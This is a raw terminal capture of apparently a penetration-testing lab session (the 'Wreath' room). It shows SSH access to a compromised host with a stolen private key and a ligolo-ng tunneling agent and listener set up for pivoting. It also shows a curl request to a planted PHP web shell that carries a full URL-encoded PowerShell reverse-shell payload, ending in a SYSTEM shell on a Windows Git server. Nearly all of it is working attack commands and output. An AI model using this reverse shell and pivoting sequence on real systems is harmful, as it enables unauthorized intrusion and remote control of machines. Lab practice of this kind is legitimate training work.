 43777.py*            id_rsa        nmap-7.80SVN-x86_64-a36a34aa6-portable/  shell.php*  t.txt
exp_initial_access/  initial_scan  proxychains4.conf                        tools/
┌──(dking㉿dkingws)-[~/Documents/wreath_room]
└─$ ssh root@10.200.87.200 -i id_rsa
[root@prod-serv ~]# cd /tmp/
[root@prod-serv tmp]# ll
total 28096
-rwxr-xr-x. 1 root root 4501504 Sep 16 21:08 agent_dking
-rwxr-xr-x. 1 root root 8699904 Sep 15 21:28 chisel_dking
-rwxr-xr-x. 1 root root 2914424 Sep 15 19:36 nc_dking
-rwxr-xr-x. 1 root root 5944464 Sep 17 18:12 nmap-anthonyfrain33
-rwxr-xr-x. 1 root root 6308464 Sep 15 17:51 nmap_dking
-rw-r--r--. 1 root root    1058 Sep 17 18:19 scan-anthonyfrain33
-rw-r--r--. 1 root root     314 Sep 17 18:14 scan-anthonyfrain33.ovpn
-rw-r--r--. 1 root root    1039 Sep 15 17:53 scan_dking
-rw-r--r--. 1 root root     741 Sep 17 18:27 secondscan-anthonyfrain33
-rwxr-xr-x. 1 root root  375176 Sep 15 19:30 socat_dking
drwx------. 3 root root      17 Sep 17 15:23 systemd-private-415c2b81a07841529df25e1f65d69571-httpd.service-P5PX06
drwx------. 3 root root      17 Sep 17 15:23 systemd-private-415c2b81a07841529df25e1f65d69571-mariadb.service-fYXvH4
drwx------. 3 root root      17 Sep 17 15:23 systemd-private-415c2b81a07841529df25e1f65d69571-php-fpm.service-fhooaO
[root@prod-serv tmp]# ./agent_dking -connect 10.50.88.51:11601 -ignore-cert
WARN[0000] warning, certificate validation disabled
INFO[0000] Connection established                        addr="10.50.88.51:11601"
2
┌──(dking㉿dkingws)-[~/Documents/wreath_room]
└─$ rlwrap nc -nvlp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 54406
PS C:\GitStack\gitphp> hostname
git-serv
PS C:\GitStack\gitphp> whoami
nt authority\system
PS C:\GitStack\gitphp>
3
dking@dkingws: ~/Documents/wreath_room
┌──(dking㉿dkingws)-[~/Documents/wreath_room]
└─$ curl -X POST http://10.200.87.150/web/exploit_dking.php -d "a=powershell.exe%20-c%20%22%24client%20%3
D%20New-Object%20System.Net.Sockets.TCPClient%28%2710.200.87.200%27%2C20001%29%3B%24stream%20%3D%20%24cli
ent.GetStream%28%29%3B%5Bbyte%5B%5D%5D%24bytes%20%3D%200..65535%7C%25%7B0%7D%3Bwhile%28%28%24i%20%3D%20%2
4stream.Read%28%24bytes%2C%200%2C%20%24bytes.Length%29%29%20-ne%200%29%7B%3B%24data%20%3D%20%28New-Object
%20-TypeName%20System.Text.ASCIIEncoding%29.GetString%28%24bytes%2C0%2C%20%24i%29%3B%24sendback%20%3D%20%
28iex%20%24data%202%3E%261%20%7C%20Out-String%20%29%3B%24sendback2%20%3D%20%24sendback%20%2B%20%27PS%20%2
7%20%2B%20%28pwd%29.Path%20%2B%20%27%3E%20%27%3B%24sendbyte%20%3D%20%28%5Btext.encoding%5D%3A%3AASCII%29.
GetBytes%28%24sendback2%29%3B%24stream.Write%28%24sendbyte%2C0%2C%24sendbyte.Length%29%3B%24stream.Flush%
28%29%7D%3B%24client.Close%28%29%22"
4
dking@dkingws: ~/Documents/wreath_room
Made in France ♥ by @Nicocha30!
ligolo-ng » INFO[0037] Agent joined.                                 name=root@prod-serv remote="10.200.87.200:35964"
ligolo-ng »
ligolo-ng » session
? Specify a session : 1 - root@prod-serv - 10.200.87.200:35964
[Agent : root@prod-serv] » listener_add --addr 10.200.87.200:20001 --to 127.0.0.1:4444
INFO[0110] Listener created on remote agent!
[Agent : root@prod-serv] » listener_list
Active listeners
# AGENT AGENT LISTENER ADDRESS PROXY REDIRECT ADDRESS
0 root@prod-serv 10.200.87.200:20001 127.0.0.1:4444
[Agent : root@prod-serv] » start
[Agent : root@prod-serv] » INFO[0117] Starting tunnel to root@prod-serv
1